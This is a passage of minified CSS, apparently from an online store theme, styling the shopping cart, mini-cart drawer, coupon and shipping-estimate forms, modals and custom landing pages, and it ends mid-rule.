.rrp-price{font-size:1.3rem;line-height:1.6rem;font-weight:500;position:relative;color:#222;margin-right:5px}.cart-slide-open .cart-mini-item-price.money .rrp-price::before{content:"";position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:0;left:0;width:90%;height:.5px;background-color:#222}.cart-slide-open .cart-mini-item-price.money .rrp-price+.cart-item-value{color:#ff3434}.rrp-price{font-size:1.2rem;line-height:1.3rem;font-weight:600;position:relative;color:#222;margin-right:5px}@media screen and (max-width:1279px){.rrp-price{margin-right:0}}@media screen and (max-width:1023px){.rrp-price{margin-right:5px}}.rrp-price::before{content:"";position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:0;left:0;width:90%;height:.5px;background-color:#222}.rrp-price+.cart-item-value{color:#ff3434}.cart-item-price{color:#03317e}@media screen and (max-width:1279px){.cart-item-price .pricing{display:-webkit-box;display:-ms-flexbox;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:1023px){.cart-item-price .pricing{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;display:-webkit-box;display:-ms-flexbox;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.cart-item-option-description{margin-bottom:0}.cart-totals{width:500px;margin-bottom:7px;font-size:16px;max-width:100%}@media screen and (max-width:1023px){.cart-totals{width:100%;float:none}}.cart-totals .button--small.coupon-code-add,.cart-totals .button--small.coupon-code-cancel,.cart-totals .button--small.gift-certificate-add,.cart-totals .button--small.gift-certificate-cancel,.cart-totals .button--small.shipping-estimate-show,.cart-totals .button.button--small{font-size:1.2rem;padding:8px}.cart-total+.cart-total{border-top:.5px solid #e0e0e0}.cart-total:last-child{padding:8px 0 0}.cart-total:first-child .cart-total-value{color:#222}.cart-total-label,.cart-total-value{padding-top:1.4rem;padding-bottom:1.4rem;padding-left:0;width:50%}.cart-total-label{font-size:1.4rem;line-height:2.24rem;color:#000;text-align:left}.cart-total-label strong{font-weight:500;display:inline-block}.cart-total-value{font-size:1.4rem;line-height:2.24rem;font-weight:500;text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.cart-total-value .button,.cart-total-value .coupon-code-add,.cart-total-value .coupon-code-cancel,.cart-total-value .gift-certificate-add,.cart-total-value .gift-certificate-cancel,.cart-total-value .shipping-estimate-show{padding:0;line-height:19.2px;font-weight:400;text-transform:capitalize;text-decoration-line:underline;background-color:transparent;border:0}.cart-total-value .button:focus,.cart-total-value .coupon-code-add:focus,.cart-total-value .coupon-code-cancel:focus,.cart-total-value .gift-certificate-add:focus,.cart-total-value .gift-certificate-cancel:focus,.cart-total-value .shipping-estimate-show:focus{color:#f36d45}.cart-total-value .button:focus:hover,.cart-total-value .coupon-code-add:focus:hover,.cart-total-value .coupon-code-cancel:focus:hover,.cart-total-value .gift-certificate-add:focus:hover,.cart-total-value .gift-certificate-cancel:focus:hover,.cart-total-value .shipping-estimate-show:focus:hover{color:#03317e}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{font-size:12px;text-decoration:none;padding:5px 10px;border-radius:4px;font-style:normal}.coupon-code-add:focus,.coupon-code-add:hover,.coupon-code-cancel:focus,.coupon-code-cancel:hover,.gift-certificate-add:focus,.gift-certificate-add:hover,.gift-certificate-cancel:focus,.gift-certificate-cancel:hover,.shipping-estimate-show:focus,.shipping-estimate-show:hover{color:#03317e}.coupon-code-add:focus .shipping-estimate-value,.coupon-code-add:hover .shipping-estimate-value,.coupon-code-cancel:focus .shipping-estimate-value,.coupon-code-cancel:hover .shipping-estimate-value,.gift-certificate-add:focus .shipping-estimate-value,.gift-certificate-add:hover .shipping-estimate-value,.gift-certificate-cancel:focus .shipping-estimate-value,.gift-certificate-cancel:hover .shipping-estimate-value,.shipping-estimate-show:focus .shipping-estimate-value,.shipping-estimate-show:hover .shipping-estimate-value{color:#03317e}.coupon-code-add .shipping-estimate-value,.coupon-code-cancel .shipping-estimate-value,.gift-certificate-add .shipping-estimate-value,.gift-certificate-cancel .shipping-estimate-value,.shipping-estimate-show .shipping-estimate-value{color:#03317e}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:normal}.template-cart .page-content h3[tabindex]{text-align:center}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:70%}@media screen and (max-width:767px){.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:100%}}.cart-gift-certificate-form .button,.cart-gift-certificate-form .coupon-code-add,.cart-gift-certificate-form .coupon-code-cancel,.cart-gift-certificate-form .gift-certificate-add,.cart-gift-certificate-form .gift-certificate-cancel,.cart-gift-certificate-form .shipping-estimate-show,.coupon-form .button,.coupon-form .coupon-code-add,.coupon-form .coupon-code-cancel,.coupon-form .gift-certificate-add,.coupon-form .gift-certificate-cancel,.coupon-form .shipping-estimate-show{width:28%;margin-left:.5rem}@media screen and (max-width:767px){.cart-gift-certificate-form .button,.cart-gift-certificate-form .coupon-code-add,.cart-gift-certificate-form .coupon-code-cancel,.cart-gift-certificate-form .gift-certificate-add,.cart-gift-certificate-form .gift-certificate-cancel,.cart-gift-certificate-form .shipping-estimate-show,.coupon-form .button,.coupon-form .coupon-code-add,.coupon-form .coupon-code-cancel,.coupon-form .gift-certificate-add,.coupon-form .gift-certificate-cancel,.coupon-form .shipping-estimate-show{width:100%;margin-top:1.4rem;margin-left:0}}.estimator-form .estimator-form-label{float:none}.estimator-form .estimator-form-label .form-label{font-size:1.3rem;line-height:2rem;font-weight:500;text-align:left;margin-bottom:10px}.estimator-form .estimator-form-input{width:100%;margin-bottom:1.4rem}.estimator-form .button--primary,.estimator-form .swal2-confirm.button,.estimator-form .swal2-confirm.coupon-code-add,.estimator-form .swal2-confirm.coupon-code-cancel,.estimator-form .swal2-confirm.gift-certificate-add,.estimator-form .swal2-confirm.gift-certificate-cancel,.estimator-form .swal2-confirm.shipping-estimate-show{width:100%}.shipping-quotes{margin-bottom:20px;font-size:1.4rem}.shipping-quotes ul{margin-left:0}.shipping-quotes dl{margin-bottom:0}.shipping-quotes dl:after,.shipping-quotes dl:before{display:table;content:" "}.shipping-quotes dl:after{clear:both}.shipping-quotes .estimator-form-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.shipping-quotes .select-shipping-quote{padding:.5rem 2rem!important;font-size:1rem!important}.cart-total-grandTotal{font-size:18px;line-height:28.8px;font-weight:500;color:#03317e;font-family:Gilmer,sans-serif}.cart-actions{width:100%}.cart-actions .button,.cart-actions .coupon-code-add,.cart-actions .coupon-code-cancel,.cart-actions .gift-certificate-add,.cart-actions .gift-certificate-cancel,.cart-actions .shipping-estimate-show{font-size:12px;line-height:20px;letter-spacing:.05em;width:100%;border-width:.2rem;padding:1rem}.page_type__cart.sticky-add .right-content>div{-webkit-transition:all 1s ease .1s!important;transition:all 1s ease .1s!important;top:13.6rem}.cart-sections{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:1.4rem}@media screen and (max-width:1023px){.cart-sections{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cart-sections .left-content{width:70.2%;padding-right:7.7rem}@media screen and (max-width:1279px){.cart-sections .left-content{width:65%;padding-right:4rem}}@media screen and (max-width:1023px){.cart-sections .left-content{width:100%;padding-right:0}}.cart-sections .left-content h1.page-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#03317e;margin-bottom:2.4rem;font-weight:500}@media screen and (max-width:1023px){.cart-sections .left-content h1.page-heading{margin-bottom:0}}.cart-sections .left-content h1.page-heading span{font-size:1.2rem;line-height:1.4rem;color:#fff;background-color:#2453a1;padding:.8rem 1.5rem;border-radius:.3rem}.cart-sections .right-content{width:calc(100% - 70.2%)}@media screen and (max-width:1279px){.cart-sections .right-content{width:calc(100% - 65%)}}@media screen and (max-width:1023px){.cart-sections .right-content{width:100%}}.cart-sections .right-content>div{background:#f8f9fa;border-radius:3px;padding:3.5rem 3.2rem 3.7rem;-webkit-transition:all 1s ease 0s!important;transition:all 1s ease 0s!important;position:sticky;top:0}@media screen and (max-width:767px){.cart-sections .right-content>div{padding:2rem}}.cart-sections .right-content h3{line-height:2.9rem;letter-spacing:normal;color:#03317e;margin-bottom:1rem;font-weight:700}.cart-sections .right-content .cart-additionalCheckoutButtons div{width:100%;max-width:100%}.cart-sections .right-content .cart-additionalCheckoutButtons .cart-additionalCheckoutButtons .PaypalCommerceInnerContainer{max-width:100%}.mincart-active{overflow:hidden}.cart-slide-open:before{content:"";width:100%;height:100%;display:block;background:#1d1e1f;opacity:.2}.cart-slide-open .cart-sliding-block-inn,.cart-sliding-block .cart-sliding-block-inn{border:0}.cart-slide-open .mini-cart,.cart-sliding-block .mini-cart{margin-bottom:0}.cart-slide-open .mini-cart .cart-mini-item,.cart-sliding-block .mini-cart .cart-mini-item{padding:3rem 0 3rem 1rem;border-bottom:1px solid #e0e0e0}.cart-slide-open .mini-cart .cart-mini-item:last-child,.cart-sliding-block .mini-cart .cart-mini-item:last-child{border-bottom:0}.cart-slide-open .cart-heading,.cart-sliding-block .cart-heading{margin:3rem 2.3rem 0 3.1rem;border-bottom:1px solid #e0e0e0}@media screen and (max-width:666px){.cart-slide-open .cart-heading,.cart-sliding-block .cart-heading{margin:20px 20px 0 20px}}.cart-slide-open .cart-heading .cart-heading-inn,.cart-sliding-block .cart-heading .cart-heading-inn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:3.5rem}@media screen and (max-width:666px){.cart-slide-open .cart-heading .cart-heading-inn,.cart-sliding-block .cart-heading .cart-heading-inn{padding-bottom:20px}}.cart-slide-open .cart-heading h3,.cart-sliding-block .cart-heading h3{font-size:2.4rem;line-height:2.9rem;font-weight:500;color:#03317e;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:666px){.cart-slide-open .cart-heading h3,.cart-sliding-block .cart-heading h3{font-size:20px;line-height:25px}}.cart-slide-open .cart-heading h3 span,.cart-sliding-block .cart-heading h3 span{font-size:1.2rem;line-height:1.4rem;color:#fff;background-color:#2453a1;margin-left:1.6rem;padding:.8rem 1.5rem;border-radius:.3rem}.cart-slide-open .cart-heading .cart-slide-close,.cart-sliding-block .cart-heading .cart-slide-close{font-size:1.2rem;line-height:1.4rem;color:#1f2229;font-weight:500;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.cart-slide-open .cart-heading .cart-slide-close:hover,.cart-sliding-block .cart-heading .cart-slide-close:hover{color:#f36d45}.cart-slide-open .cart-heading .cart-slide-close:hover svg,.cart-sliding-block .cart-heading .cart-slide-close:hover svg{fill:#f36d45}.cart-slide-open .cart-heading .cart-slide-close svg,.cart-sliding-block .cart-heading .cart-slide-close svg{width:1.4rem;height:1.4rem;margin-left:1.2rem;fill:#1d1e1f}.cart-slide-open .cart-body-container,.cart-sliding-block .cart-body-container{padding:0 2.3rem 0 3.1rem;height:calc(100% - 26.5rem);overflow:auto}@media screen and (max-width:666px){.cart-slide-open .cart-body-container,.cart-sliding-block .cart-body-container{padding:0 20px;height:calc(100% - 20.4rem)}}.cart-slide-open .cart-mini-empty,.cart-sliding-block .cart-mini-empty{text-align:center;font-size:1.8rem;line-height:1.8rem}.cart-slide-open .cart-mini-empty:empty,.cart-sliding-block .cart-mini-empty:empty{display:none}.cart-slide-open .cart-mini-empty span,.cart-sliding-block .cart-mini-empty span{display:block;margin-top:1rem}.cart-slide-open .cart-product .card-block,.cart-sliding-block .cart-product .card-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.cart-slide-open .cart-product .card-block .cart-image,.cart-sliding-block .cart-product .card-block .cart-image{padding:0;width:7.4rem;height:7.4rem}.cart-slide-open .cart-product .card-block .cart-image .cart-item-image,.cart-sliding-block .cart-product .card-block .cart-image .cart-item-image{max-height:7.4rem;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.cart-slide-open .cart-product .card-block .cart-body,.cart-sliding-block .cart-product .card-block .cart-body{position:relative;width:calc(100% - 7.4rem);padding-left:1.8rem}.cart-slide-open .cart-product .card-block .cart-body .cart-title,.cart-sliding-block .cart-product .card-block .cart-body .cart-title{font-size:1.2rem;line-height:1.68rem;margin-bottom:.5rem;padding-right:2.5rem}.cart-slide-open .cart-product .card-block .cart-body .cart-title:hover a,.cart-sliding-block .cart-product .card-block .cart-body .cart-title:hover a{color:#f36d45}.cart-slide-open .cart-product .card-block .cart-body .cart-title a,.cart-sliding-block .cart-product .card-block .cart-body .cart-title a{font-size:1.2rem;line-height:1.68rem;letter-spacing:.05em;font-weight:700;text-transform:uppercase;color:#03317e}.cart-slide-open .cart-product .card-block .cart-body .cart-title+p,.cart-sliding-block .cart-product .card-block .cart-body .cart-title+p{font-size:11px;line-height:13.2px;font-weight:600;color:#131313;margin-bottom:22px}.cart-slide-open .cart-mini-item-quantity,.cart-sliding-block .cart-mini-item-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cart-slide-open .cart-mini-item-quantity .form-increment,.cart-sliding-block .cart-mini-item-quantity .form-increment{height:3.6rem}.cart-slide-open .remove-btn,.cart-sliding-block .remove-btn{position:absolute;top:-.3rem;right:0}.cart-slide-open .remove-btn .cart-mini-item-remove,.cart-sliding-block .remove-btn .cart-mini-item-remove{font-size:0;line-height:0;width:1.4rem;height:1.4rem;background-color:#2453a1;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cart-slide-open .remove-btn .cart-mini-item-remove:hover,.cart-sliding-block .remove-btn .cart-mini-item-remove:hover{background-color:#f36d45}.cart-slide-open .remove-btn .cart-mini-item-remove .icon,.cart-sliding-block .remove-btn .cart-mini-item-remove .icon{width:.6rem;height:.6rem}.cart-slide-open .remove-btn .cart-mini-item-remove .icon svg,.cart-sliding-block .remove-btn .cart-mini-item-remove .icon svg{fill:white}.cart-slide-open .cart-mini-item-price .cart-item-value,.cart-sliding-block .cart-mini-item-price .cart-item-value{font-size:1.3rem;line-height:1.6rem;font-weight:700;color:#222}.cart-slide-open .cart-mini-footer .cart-mini-footer-wrap,.cart-sliding-block .cart-mini-footer .cart-mini-footer-wrap{padding:3rem 3.4rem 4rem;background-color:#f8f9fa}@media screen and (max-width:666px){.cart-slide-open .cart-mini-footer .cart-mini-footer-wrap,.cart-sliding-block .cart-mini-footer .cart-mini-footer-wrap{padding:20px}}.cart-slide-open .cart-mini-footer .cart-mini-subtotal-inn,.cart-sliding-block .cart-mini-footer .cart-mini-subtotal-inn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cart-slide-open .cart-mini-footer .cart-mini-subtotal-inn .cart-mini-subtotal-heading,.cart-sliding-block .cart-mini-footer .cart-mini-subtotal-inn .cart-mini-subtotal-heading{font-size:1.9rem;line-height:2.85rem;font-weight:400;color:#1f2229}@media screen and (max-width:666px){.cart-slide-open .cart-mini-footer .cart-mini-subtotal-inn .cart-mini-subtotal-heading,.cart-sliding-block .cart-mini-footer .cart-mini-subtotal-inn .cart-mini-subtotal-heading{font-size:1.5rem;line-height:2.4rem}}.cart-slide-open .cart-mini-footer .cart-mini-subtotal-inn .cart-mini-subtotal-value,.cart-sliding-block .cart-mini-footer .cart-mini-subtotal-inn .cart-mini-subtotal-value{font-size:2rem;line-height:2.4rem;font-weight:700;color:#03317e}@media screen and (max-width:666px){.cart-slide-open .cart-mini-footer .cart-mini-subtotal-inn .cart-mini-subtotal-value,.cart-sliding-block .cart-mini-footer .cart-mini-subtotal-inn .cart-mini-subtotal-value{font-size:1.6rem;line-height:2.4rem}}.cart-slide-open .cart-mini-footer .cart-mini-actions-inn,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:2.5rem}.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .button,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .coupon-code-add,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .coupon-code-cancel,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .gift-certificate-add,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .gift-certificate-cancel,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .shipping-estimate-show,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .button,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .coupon-code-add,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .coupon-code-cancel,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .gift-certificate-add,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .gift-certificate-cancel,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .shipping-estimate-show{font-size:1.2rem;line-height:2rem;letter-spacing:.05rem;width:18.5rem;padding:1.05rem 2rem}@media screen and (max-width:666px){.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .button,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .coupon-code-add,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .coupon-code-cancel,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .gift-certificate-add,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .gift-certificate-cancel,.cart-slide-open .cart-mini-footer .cart-mini-actions-inn .shipping-estimate-show,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .button,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .coupon-code-add,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .coupon-code-cancel,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .gift-certificate-add,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .gift-certificate-cancel,.cart-sliding-block .cart-mini-footer .cart-mini-actions-inn .shipping-estimate-show{width:150px;padding:10px}}#CartEditProductFieldsForm .form-field{margin-bottom:1.6rem}#CartEditProductFieldsForm .modal-body input[type=checkbox]:checked+label:before{background-image:none}.swal2-container .swal2-popup{width:50rem;padding:4rem 2rem 4rem}.swal2-container .swal2-html-container{font-size:1.4rem}.swal2-container .swal2-actions button{margin:0 10px}.swal2-container .swal2-icon.swal2-warning{width:7rem;height:7rem;color:#f36d45;border-color:#f36d45}.swal2-container .swal2-icon.swal2-warning div{font-size:7.5rem!important}.swal2-container .swal2-confirm.button:focus,.swal2-container .swal2-confirm.coupon-code-add:focus,.swal2-container .swal2-confirm.coupon-code-cancel:focus,.swal2-container .swal2-confirm.gift-certificate-add:focus,.swal2-container .swal2-confirm.gift-certificate-cancel:focus,.swal2-container .swal2-confirm.shipping-estimate-show:focus{color:#fff;background-color:#f36d45}.swal2-popup .swal2-styled{padding:.8rem 2.5rem!important;font-size:1rem!important;line-height:2rem;letter-spacing:.05em}.swal2-popup .swal2-styled:focus{-webkit-box-shadow:none!important;box-shadow:none!important}.swal2-popup .swal2-styled.swal2-confirm{background-color:#f36d45!important}.swal2-popup #swal2-content{font-size:1.4rem}.modal .modal-header{padding:1.5rem;padding-right:3.5rem}.modal .modal-header-title{font-size:24px;line-height:29px;font-weight:500;color:#03317e}@media screen and (max-width:767px){.modal .modal-header-title{font-size:2rem;line-height:2.6rem}}.modal .modal-close{right:1.5rem;top:1.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:Center;-ms-flex-pack:Center;justify-content:Center;display:-webkit-box;display:-ms-flexbox;display:flex}.modal .modal-close span{display:none}.modal .modal-close .icon{width:1.6rem;height:1.6rem}.modal .modal-close svg{fill:#03317e}.modal .modal-close:hover svg{fill:#f36d45}.modal .modal-close.b3cacel-btn{display:inline-block;margin-top:0}.modal#modal-user-management-edit-form .modal-close span{display:block;line-height:initial}#alert-modal .warning-icon{color:#f36d45;border-color:#f36d45}#alert-modal .warning-icon .icon-content{font-size:7.5rem}#alert-modal .button-container .confirm.button,#alert-modal .button-container .confirm.coupon-code-add,#alert-modal .button-container .confirm.coupon-code-cancel,#alert-modal .button-container .confirm.gift-certificate-add,#alert-modal .button-container .confirm.gift-certificate-cancel,#alert-modal .button-container .confirm.shipping-estimate-show{background-color:#f36d45;border-color:#f36d45}#alert-modal .button-container .confirm.button:hover,#alert-modal .button-container .confirm.coupon-code-add:hover,#alert-modal .button-container .confirm.coupon-code-cancel:hover,#alert-modal .button-container .confirm.gift-certificate-add:hover,#alert-modal .button-container .confirm.gift-certificate-cancel:hover,#alert-modal .button-container .confirm.shipping-estimate-show:hover{background-color:#03317e;border-color:#03317e}.secure-content{text-align:center}.secure-content .secure-content-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#f8f9fa;border-radius:3px;padding:1.4rem;margin-bottom:2.9rem}@media screen and (max-width:1023px){.secure-content .secure-content-header{margin-bottom:2rem}}.secure-content .secure-content-header svg{width:2.8rem;height:2rem}.secure-content .secure-content-header p{font-size:1.7rem;line-height:2rem;font-weight:500;color:#03317e;margin-bottom:0;margin-left:1.5rem}.secure-content .delivery{font-size:1.4rem;line-height:2.4rem;margin-bottom:0;color:#131313}@media screen and (max-width:1023px){.secure-content .delivery{margin-bottom:2rem}}.secure-content .delivery span{font-weight:700;color:#03317e}.cart-item.handling-fee-product .definitionList.sku,.cart-item.handling-fee-product .form-increment{display:none}.cart-item.handling-fee-product .cart-item-name__label,.cart-item.handling-fee-product .cart-remove{pointer-events:none}.cart-mini-item.handling-fee-product .form-increment{display:none}.cart-mini-item.handling-fee-product .cart-title a,.cart-mini-item.handling-fee-product .remove-btn{pointer-events:none}.cart-mini-item.handling-fee-product .mini-cart-title-inn p{display:none}.page_type__page .page-content h1,.page_type__page .page-content h2,.page_type__page .page-content h3,.page_type__page .page-content h4,.page_type__page .page-content h5,.page_type__page .page-content h6{margin-top:30px}.page_type__page .page-content ol,.page_type__page .page-content ul{margin-left:20px}.page_type__page .page-content ol li+li,.page_type__page .page-content ul li+li{margin-top:10px}.page_type__page .page-content>*{margin-top:0}.page_type__page .page-content.page-content--centered{width:100%}.page_type__page .page-content a{color:#03317e;text-decoration:underline}.page_type__page .page-content a:hover{color:#f36d45}.page_type__page.page_title__shipping img{border:1px solid #e0e0e0;padding:.5rem}.page_type__page.page_title__shipping img+img{margin-left:3rem}@media screen and (max-width:1023px){.page_type__page.page_title__shipping img+img{margin-left:2rem}}@media screen and (max-width:819px){.page_type__page.page_title__shipping img+img{margin-left:0;margin-top:2rem}}.page_type__page.page_title__compact_fluorescent_bulb_guide .page-content-custom-style ul{display:-webkit-box;display:-ms-flexbox;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;list-style-type:none;padding:1rem;margin:0;border:1px solid #e0e0e0;min-width:15rem}@media screen and (max-width:666px){.page_type__page.page_title__compact_fluorescent_bulb_guide .page-content-custom-style ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1rem 0}}.page_type__page.page_title__compact_fluorescent_bulb_guide .page-content-custom-style ul li{padding:0 1rem}@media screen and (max-width:666px){.page_type__page.page_title__compact_fluorescent_bulb_guide .page-content-custom-style ul li{max-width:110px;margin-bottom:2rem}}.page_type__page.page_title__compact_fluorescent_bulb_guide .page-content-custom-style ul li+li{margin-top:0}@media screen and (max-width:666px){.page{margin:0}}.page_type__page .page-content--centered{width:100%}.page_type__page p:empty{margin-bottom:0;display:none}.page_type__page p:empty+h1,.page_type__page p:empty+h2,.page_type__page p:empty+h3,.page_type__page p:empty+h4,.page_type__page p:empty+h5,.page_type__page p:empty+h6{margin-top:0}.page_type__page table{margin-bottom:3rem}.page_type__page table th{padding:1rem}.page_type__page table td{padding:.5rem 1rem;border:1px solid #e0e0e0}.custom-page-banner{position:relative;margin-bottom:3.7rem}@media screen and (max-width:666px){.custom-page-banner{margin-bottom:2rem}}.custom-page-banner img{height:37rem;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:1439px){.custom-page-banner img{height:35rem}}@media screen and (max-width:1023px){.custom-page-banner img{height:28rem}}@media screen and (max-width:666px){.custom-page-banner img{height:18rem}}.custom-page-banner+p{line-height:3rem;margin-bottom:0}.custom-page-banner .inner-content{position:absolute;bottom:0;left:5.6rem;z-index:1}@media screen and (max-width:1279px){.custom-page-banner .inner-content{left:4rem}}@media screen and (max-width:666px){.custom-page-banner .inner-content{left:1rem}}.custom-page-banner .inner-content h1{font-size:5.6rem;line-height:6.7rem;font-weight:700;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25);margin-bottom:4.5rem}@media screen and (max-width:1023px){.custom-page-banner .inner-content h1{font-size:3.5rem;line-height:4.5rem;margin-bottom:2.5rem}}@media screen and (max-width:666px){.custom-page-banner .inner-content h1{font-size:2.6rem;line-height:3.6rem;margin-bottom:2rem}}.custom-page{text-align:center;position:relative}.custom-page:before{content:"";background-color:#f8f9fa;position:absolute;top:0;left:0;right:0;width:100%;height:26.5rem;display:block}@media screen and (max-width:1279px){.custom-page:before{height:20.5rem}}@media screen and (max-width:666px){.custom-page:before{height:15.5rem}}.custom-page .select-brands{margin-bottom:2.8rem}.custom-page .select-brands .brands-heading{background-color:#f36d45;border-radius:3px;margin-top:2.8rem;margin-bottom:2rem}@media screen and (max-width:666px){.custom-page .select-brands .brands-heading{margin:2rem 0}}.custom-page .select-brands h4{font-weight:500;color:#fff;padding:1.5rem 0;margin-bottom:0}.custom-page .select-brands ul{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin:0 -1.35rem}@media screen and (max-width:414px){.custom-page .select-brands ul{margin:0}}.custom-page .select-brands ul li{padding:0 1.35rem;width:25%}@media screen and (max-width:1023px){.custom-page .select-brands ul li{width:50%;padding:1rem}}@media screen and (max-width:414px){.custom-page .select-brands ul li{width:100%;padding:0 0 2rem}}@media screen and (max-width:414px){.custom-page .select-brands ul li:last-child{padding-bottom:0}}.custom-page .products{border:1px solid #e0e0e0;border-radius:3px}.custom-page .products:hover{border-color:#f36d45}.custom-page .products a{border:1px solid #fff;padding:2.2rem 4rem 3.1rem;display:block;max-height:26.3rem}@media screen and (max-width:1279px){.custom-page .products a{padding:2rem}}.custom-page .products a:hover{color:#1d1e1f;border-color:#f36d45}.custom-page .products a p{margin-bottom:0;margin-top:2rem}.custom-page .products img{max-width:100%;max-height:16.8rem}@media screen and (max-width:666px){.custom-page .products img{max-height:14.8rem}}.custom-page .products p{font-size:18px;line-height:22px;font-weight:700}.custom-page .search-products{background-color:#f8f9fa;border-radius:3px;padding:5.6rem 0 6.3rem}@media screen and (max-width:666px){.custom-page .search-products{padding:2rem}}.custom-page .search-products h5{font-size:2.6rem;line-height:2rem;color:#03317e;font-weight:700;text-transform:inherit}@media screen and (max-width:666px){.custom-page .search-products h5{font-size:1.9rem}}.custom-page .search-products .search-box{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:3.4rem;padding:1rem;border:2px solid #f36d45;border-radius:3px;background-color:#fff;max-width:69.3rem;margin-left:auto;margin-right:auto}.custom-page .search-products .search-box input{padding:.9rem 2rem;border:0;font-size:1.4rem;width:calc(100% - 15rem)}@media screen and (max-width:666px){.custom-page .search-products .search-box input{padding:.9rem 1.5rem;width:calc(100% - 9.4rem)}}.custom-page .search-products .search-box input::-webkit-input-placeholder{font-size:1.4rem;line-height:2rem;color:#1d1e1f}.custom-page .search-products .search-box input::-moz-placeholder{font-size:1.4rem;line-height:2rem;color:#1d1e1f}.custom-page .search-products .search-box input:-ms-input-placeholder{font-size:1.4rem;line-height:2rem;color:#1d1e1f}.custom-page .search-products .search-box input::-ms-input-placeholder{font-size:1.4rem;line-height:2rem;color:#1d1e1f}.custom-page .search-products .search-box input::placeholder{font-size:1.4rem;line-height:2rem;color:#1d1e1f}.custom-page .search-products .search-box button{width:15rem;font-size:1.1rem}@media screen and (max-width:666px){.custom-page .search-products .search-box button{padding:.8rem 2rem;width:9.4rem}}.page_title__business_account_registration .body{overflow:hidden}.page_title__business_account_registration .common-banner{position:relative;min-height:21.4rem;background-image:url("https://cdn11.bigcommerce.com/s-6hoi8ta601/product_images/uploaded_images/business-accounts-image.jpg");background-size:cover;background-position:center;background-repeat:no-repeat;margin-bottom:0}@media screen and (max-width:1279px){.page_title__business_account_registration 